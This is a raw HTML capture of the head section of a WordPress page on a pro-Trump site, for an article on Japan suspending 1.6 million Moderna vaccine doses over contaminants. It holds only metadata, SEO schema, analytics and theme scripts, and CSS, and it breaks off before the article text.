

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/
body_size: 72790
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM-1200x630.png">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Japan SUSPENDS 1.6 Million Doses Of The Moderna Vaccine</title>
	<meta name="description" content="Japan suspends 1.6 million doses of the Moderna vaccine due to contaminants discovered in some of the doses." />
	<link rel="canonical" href="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Japan SUSPENDS 1.6 Million Doses Of The Moderna Vaccine" />
	<meta property="og:description" content="Japan suspends 1.6 million doses of the Moderna vaccine due to contaminants discovered in some of the doses." />
	<meta property="og:url" content="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2021-08-26T15:16:17+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM-1200x630.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="VQ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="VQ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#article","isPartOf":{"@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/"},"author":{"name":"VQ","@id":"https://welovetrump.com/#/schema/person/ee88d35a2688dd1b97b47550e9a63619"},"headline":"Japan SUSPENDS 1.6 Million Doses Of The Moderna Vaccine","datePublished":"2021-08-26T15:16:17+00:00","dateModified":"2021-08-26T15:16:17+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/"},"wordCount":411,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM.png","keywords":["Vaccines"],"articleSection":["&nbsp;"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/","url":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/","name":"Japan SUSPENDS 1.6 Million Doses Of The Moderna Vaccine","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#primaryimage"},"image":{"@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM.png","datePublished":"2021-08-26T15:16:17+00:00","dateModified":"2021-08-26T15:16:17+00:00","description":"Japan suspends 1.6 million doses of the Moderna vaccine due to contaminants discovered in some of the doses.","breadcrumb":{"@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM.png","contentUrl":"https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.58.30-AM.png","width":1840,"height":974},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Japan SUSPENDS 1.6 Million Doses Of The Moderna Vaccine"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/ee88d35a2688dd1b97b47550e9a63619","name":"VQ","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/207/61606e90bd629-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/207/61606e90bd629-bpfull.jpg","caption":"VQ"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="86290" data-token="9a60562f04" data-lang="0" data-debug="0"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2021\/08\/26\/japan-suspends-1-6-million-doses-of-the-moderna-vaccine\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members 